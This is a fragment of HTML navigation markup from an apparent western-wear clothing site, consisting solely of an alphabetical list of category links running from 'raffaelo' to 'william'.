	<li class="cat-item cat-item-503"><a href="https://westerncoatjacket.com/category/raffaelo/" >raffaelo</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://westerncoatjacket.com/category/raider/" >raider&#039;</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://westerncoatjacket.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://westerncoatjacket.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://westerncoatjacket.com/category/ralph-lauren-rrl-western-suede-leather-jacket/" >ralph-lauren-rrl-western-suede-leather-jacket</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://westerncoatjacket.com/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://westerncoatjacket.com/category/ranchero/" >ranchero</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://westerncoatjacket.com/category/ranchwear/" >ranchwear</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://westerncoatjacket.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://westerncoatjacket.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://westerncoatjacket.com/category/rare858mahogany/" >rare858mahogany</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://westerncoatjacket.com/category/rarecoptic/" >rarecoptic</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://westerncoatjacket.com/category/ravean/" >ravean</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://westerncoatjacket.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://westerncoatjacket.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://westerncoatjacket.com/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://westerncoatjacket.com/category/recommends/" >recommends</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://westerncoatjacket.com/category/redbridge/" >redbridge</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://westerncoatjacket.com/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://westerncoatjacket.com/category/reefer/" >reefer</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://westerncoatjacket.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://westerncoatjacket.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://westerncoatjacket.com/category/relwen/" >relwen</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://westerncoatjacket.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://westerncoatjacket.com/category/retail/" >retail</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://westerncoatjacket.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://westerncoatjacket.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://westerncoatjacket.com/category/reuse/" >reuse</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://westerncoatjacket.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://westerncoatjacket.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://westerncoatjacket.com/category/rework/" >rework</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://westerncoatjacket.com/category/rhonda/" >rhonda</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://westerncoatjacket.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://westerncoatjacket.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://westerncoatjacket.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://westerncoatjacket.com/category/roark/" >roark</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://westerncoatjacket.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://westerncoatjacket.com/category/rocka/" >rocka</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://westerncoatjacket.com/category/rockabilly/" >rockabilly</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://westerncoatjacket.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://westerncoatjacket.com/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://westerncoatjacket.com/category/roja/" >roja</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://westerncoatjacket.com/category/roncelli/" >roncelli</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://westerncoatjacket.com/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://westerncoatjacket.com/category/roxa/" >roxa</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://westerncoatjacket.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://westerncoatjacket.com/category/ruff/" >ruff</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://westerncoatjacket.com/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://westerncoatjacket.com/category/rules/" >rules</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://westerncoatjacket.com/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://westerncoatjacket.com/category/s-2xl/" >s-2xl</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://westerncoatjacket.com/category/s-6xl/" >s-6xl</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://westerncoatjacket.com/category/s-9xl/" >s-9xl</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://westerncoatjacket.com/category/s1057/" >s1057</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://westerncoatjacket.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://westerncoatjacket.com/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://westerncoatjacket.com/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://westerncoatjacket.com/category/sagasz/" >sagasz</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://westerncoatjacket.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://westerncoatjacket.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://westerncoatjacket.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://westerncoatjacket.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://westerncoatjacket.com/category/sample/" >sample</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://westerncoatjacket.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://westerncoatjacket.com/category/sandro/" >sandro</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://westerncoatjacket.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://westerncoatjacket.com/category/sarojini/" >sarojini</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://westerncoatjacket.com/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://westerncoatjacket.com/category/sawyer/" >sawyer</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://westerncoatjacket.com/category/schaefer/" >schaefer</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://westerncoatjacket.com/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://westerncoatjacket.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://westerncoatjacket.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://westerncoatjacket.com/category/scully/" >scully</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://westerncoatjacket.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://westerncoatjacket.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://westerncoatjacket.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://westerncoatjacket.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://westerncoatjacket.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://westerncoatjacket.com/category/selvedge/" >selvedge</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://westerncoatjacket.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://westerncoatjacket.com/category/sequined/" >sequined</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://westerncoatjacket.com/category/sequins/" >sequins</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://westerncoatjacket.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://westerncoatjacket.com/category/serwani/" >serwani</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://westerncoatjacket.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://westerncoatjacket.com/category/sexiest/" >sexiest</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://westerncoatjacket.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://westerncoatjacket.com/category/shanhouse/" >shanhouse</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://westerncoatjacket.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://westerncoatjacket.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://westerncoatjacket.com/category/shearling/" >shearling</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://westerncoatjacket.com/category/sheep/" >sheep</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://westerncoatjacket.com/category/sheepskin/" >sheepskin</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://westerncoatjacket.com/category/shein/" >shein</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://westerncoatjacket.com/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://westerncoatjacket.com/category/shepherd/" >shepherd</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://westerncoatjacket.com/category/sherpa/" >sherpa</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://westerncoatjacket.com/category/sherwani/" >sherwani</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://westerncoatjacket.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://westerncoatjacket.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://westerncoatjacket.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://westerncoatjacket.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://westerncoatjacket.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://westerncoatjacket.com/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://westerncoatjacket.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://westerncoatjacket.com/category/shrugs/" >shrugs</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://westerncoatjacket.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://westerncoatjacket.com/category/siena/" >siena</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://westerncoatjacket.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://westerncoatjacket.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://westerncoatjacket.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://westerncoatjacket.com/category/silveradosanta/" >silveradosanta</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://westerncoatjacket.com/category/simons/" >simons</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://westerncoatjacket.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://westerncoatjacket.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://westerncoatjacket.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://westerncoatjacket.com/category/sitka/" >sitka</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://westerncoatjacket.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://westerncoatjacket.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://westerncoatjacket.com/category/sleekhides/" >sleekhides</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://westerncoatjacket.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://westerncoatjacket.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://westerncoatjacket.com/category/smokin/" >smokin</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://westerncoatjacket.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://westerncoatjacket.com/category/snowdogg/" >snowdogg</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://westerncoatjacket.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://westerncoatjacket.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://westerncoatjacket.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://westerncoatjacket.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://westerncoatjacket.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://westerncoatjacket.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://westerncoatjacket.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://westerncoatjacket.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://westerncoatjacket.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://westerncoatjacket.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://westerncoatjacket.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://westerncoatjacket.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://westerncoatjacket.com/category/steerhide/" >steerhide</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://westerncoatjacket.com/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://westerncoatjacket.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://westerncoatjacket.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://westerncoatjacket.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://westerncoatjacket.com/category/straightjacket/" >straightjacket</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://westerncoatjacket.com/category/stratojac/" >stratojac</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://westerncoatjacket.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://westerncoatjacket.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://westerncoatjacket.com/category/studded/" >studded</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://westerncoatjacket.com/category/stung/" >stung</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://westerncoatjacket.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://westerncoatjacket.com/category/stunningsz/" >stunningsz</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://westerncoatjacket.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://westerncoatjacket.com/category/stylecast/" >stylecast</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://westerncoatjacket.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://westerncoatjacket.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://westerncoatjacket.com/category/sucking/" >sucking</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://westerncoatjacket.com/category/suede/" >suede</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://westerncoatjacket.com/category/sugarcane/" >sugarcane</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://westerncoatjacket.com/category/suit/" >suit</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://westerncoatjacket.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://westerncoatjacket.com/category/sunriders/" >sunriders</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://westerncoatjacket.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://westerncoatjacket.com/category/sunward/" >sunward</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://westerncoatjacket.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://westerncoatjacket.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://westerncoatjacket.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://westerncoatjacket.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://westerncoatjacket.com/category/swagger/" >swagger</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://westerncoatjacket.com/category/swagman/" >swagman</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://westerncoatjacket.com/category/sweater/" >sweater</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://westerncoatjacket.com/category/sz14/" >sz14</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://westerncoatjacket.com/category/szor-diener/" >szor-diener</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://westerncoatjacket.com/category/tailor/" >tailor</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://westerncoatjacket.com/category/tailored/" >tailored</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://westerncoatjacket.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://westerncoatjacket.com/category/tasha/" >tasha</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://westerncoatjacket.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://westerncoatjacket.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://westerncoatjacket.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://westerncoatjacket.com/category/tellason/" >tellason</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://westerncoatjacket.com/category/tempco/" >tempco</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://westerncoatjacket.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://westerncoatjacket.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://westerncoatjacket.com/category/theory/" >theory</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://westerncoatjacket.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://westerncoatjacket.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://westerncoatjacket.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://westerncoatjacket.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://westerncoatjacket.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://westerncoatjacket.com/category/tipsy/" >tipsy</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://westerncoatjacket.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://westerncoatjacket.com/category/top52/" >top52</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://westerncoatjacket.com/category/topman/" >topman</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://westerncoatjacket.com/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://westerncoatjacket.com/category/toteme/" >toteme</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://westerncoatjacket.com/category/trachten/" >trachten</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://westerncoatjacket.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://westerncoatjacket.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://westerncoatjacket.com/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://westerncoatjacket.com/category/tregos/" >trego&#039;s</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://westerncoatjacket.com/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://westerncoatjacket.com/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://westerncoatjacket.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://westerncoatjacket.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://westerncoatjacket.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://westerncoatjacket.com/category/tribe/" >tribe</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://westerncoatjacket.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://westerncoatjacket.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://westerncoatjacket.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://westerncoatjacket.com/category/trixy/" >trixy</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://westerncoatjacket.com/category/trucker/" >trucker</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://westerncoatjacket.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://westerncoatjacket.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://westerncoatjacket.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://westerncoatjacket.com/category/tuff/" >tuff</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://westerncoatjacket.com/category/tunic/" >tunic</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://westerncoatjacket.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://westerncoatjacket.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://westerncoatjacket.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://westerncoatjacket.com/category/tweed/" >tweed</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://westerncoatjacket.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://westerncoatjacket.com/category/u0026m/" >u0026m</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://westerncoatjacket.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://westerncoatjacket.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://westerncoatjacket.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://westerncoatjacket.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://westerncoatjacket.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://westerncoatjacket.com/category/understated/" >understated</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://westerncoatjacket.com/category/unik/" >unik</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://westerncoatjacket.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://westerncoatjacket.com/category/uniqlo/" >uniqlo</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://westerncoatjacket.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://westerncoatjacket.com/category/unworn/" >unworn</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://westerncoatjacket.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://westerncoatjacket.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://westerncoatjacket.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://westerncoatjacket.com/category/us4895/" >us4895</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://westerncoatjacket.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://westerncoatjacket.com/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://westerncoatjacket.com/category/valstar/" >valstar</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://westerncoatjacket.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://westerncoatjacket.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://westerncoatjacket.com/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://westerncoatjacket.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://westerncoatjacket.com/category/vest/" >vest</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://westerncoatjacket.com/category/vests/" >vests</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://westerncoatjacket.com/category/viewers/" >viewers</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://westerncoatjacket.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://westerncoatjacket.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://westerncoatjacket.com/category/vintagesz/" >vintagesz</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://westerncoatjacket.com/category/vipzi/" >vipzi</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://westerncoatjacket.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://westerncoatjacket.com/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://westerncoatjacket.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://westerncoatjacket.com/category/vtg-size/" >vtg-size</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://westerncoatjacket.com/category/wachs/" >wachs</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://westerncoatjacket.com/category/wacko/" >wacko</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://westerncoatjacket.com/category/wahmaker/" >wahmaker</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://westerncoatjacket.com/category/waist/" >waist</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://westerncoatjacket.com/category/waistcoat/" >waistcoat</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://westerncoatjacket.com/category/waistcoats/" >waistcoats</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://westerncoatjacket.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://westerncoatjacket.com/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://westerncoatjacket.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://westerncoatjacket.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://westerncoatjacket.com/category/warmest/" >warmest</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://westerncoatjacket.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://westerncoatjacket.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://westerncoatjacket.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://westerncoatjacket.com/category/waxed/" >waxed</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://westerncoatjacket.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://westerncoatjacket.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://westerncoatjacket.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://westerncoatjacket.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://westerncoatjacket.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://westerncoatjacket.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://westerncoatjacket.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://westerncoatjacket.com/category/westernmantel/" >westernmantel</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://westerncoatjacket.com/category/westerns/" >westerns</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://westerncoatjacket.com/category/westside/" >westside</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://westerncoatjacket.com/category/whatsapp/" >whatsapp</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://westerncoatjacket.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://westerncoatjacket.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://westerncoatjacket.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://westerncoatjacket.com/category/william/" >william</a>
</li>
